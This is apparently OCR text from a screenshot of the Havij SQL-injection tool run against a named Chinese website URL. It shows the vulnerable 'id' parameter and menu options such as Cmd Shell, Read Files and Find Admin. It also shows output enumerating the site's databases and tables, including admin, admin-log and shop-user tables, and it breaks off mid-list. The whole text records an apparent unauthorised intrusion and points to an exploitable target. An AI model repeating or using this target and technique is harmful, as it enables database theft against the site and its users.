 Havij
Target: http://shihuihome.com/shownews.php?id=14662&catid=4
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Load Save
Data Base: Auto Detect Method: GET Type: Auto Detect
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
shw
information_schema
howjia_db
public_shop_user
public_power_group
public_department
public_admin_log
public_admin
public_action
hsd_weibo
hsd_shop_im
hsd_shop_goods
hsd_shop_comment
hsd_shop_ad
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Finding current data baseCurrent DB: shw
Data Base Found: information_schema
Data Base Found: howjia_db
Data Base Found: shw
Count(table_name) of information_schema.tables Where table_schema=0x686F776A69615F6462 is 30
Tables found: hsd_activity_apply,hsd_ad,hsd_ad_position,hsd_ad_user,hsd_article,hsd_article_cat,hsd_